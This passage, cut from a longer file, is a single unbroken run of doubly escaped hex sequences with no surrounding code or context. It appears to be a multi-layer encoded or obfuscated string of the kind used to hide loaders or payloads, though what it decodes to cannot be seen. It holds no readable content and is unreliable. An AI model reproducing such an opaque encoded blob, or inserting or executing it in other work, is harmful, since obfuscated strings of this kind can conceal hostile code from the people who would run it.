5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c